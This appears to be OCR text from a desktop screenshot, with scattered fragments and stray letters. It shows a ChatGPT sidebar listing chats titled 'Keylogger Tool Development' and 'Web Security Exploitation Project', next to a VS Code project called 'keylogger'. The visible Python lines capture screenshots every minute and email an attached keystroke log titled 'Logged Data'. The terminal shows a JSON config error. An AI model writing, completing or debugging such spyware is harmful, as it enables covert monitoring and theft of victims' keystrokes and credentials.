 M
C
D
Ia
D
Ia
A
St
кс
As
Bu
Si
Lo
Ia
Ia
Тр
Ki
Pi
Pi
Ke
er
M
chatgpt.com/c/e
Новий чат
Сьогодні
Web Security Exploitation Project
Keylogger Tool Development
Лирика: эффекты и риски
Учора
Component-Based .NET App
Component-Based .NET App
Магнитронная пушка: опасно.
Попередні 7 днів
Differences between DMT and 5-M
Комарные укусы вызывают зуд
Попередні 30 днів
Formatted Output Function
Chip in for grass
Підвищити рівень плану
Отримайте GPT-4, DALL·E тощо
File Edit Selection View
keylogger
EXPLORER
KEYLOGGER
config
email_config.json
screenshots
venv
keystrokes.txt
main.py
requirements.txt
2
OUTLINE
TIMELINE
main.py
requirements.txt
keystrokes.txt
email_config.json
main.py > ...
24 def capture_screenshot():
26 os.makedirs('screenshots')
27 while True:
28 screenshot = ImageGrab.grab()
29 screenshot.save(f'screenshots/screenshot_{time.strftime("%Y%m%d-%H
30 time.sleep(60)  # Wait 5 (300) minutes
31
32 def send_email():
33 while True:
34 msg = MIMEMultipart()
35 msg['From'] = config['sender_email']
36 msg['To'] = config['receiver_email']
37 msg['Subject'] = 'Logged Data'
38
39 # Attach keystroke file
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
powershell
obj, end = self.raw_decode(s, idx=_w(s, 0).end())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.11_3.11.2544.0_x64__qbz
5n2kfra8p0\Lib\json\decoder.py", line 353, in raw_decode
obj, end = self.scan_once(s, idx)
^^^^^^^^^^^^^^^^^^^^^^
json.decoder.JSONDecodeError: Expecting ',' delimitpython main.pyumn 47 (char 205)
>> nv) PS C:\Users\glory hole\Documents\keylogger>
0 0 0
Ln 61, Col 39 Spaces: 4 UTF-8 CRLF Python 3.11.9 ('venv': venv)
Type here to search
9+
..76
Watchlist +0.89%
ENG
5:44 PM
5/22/2024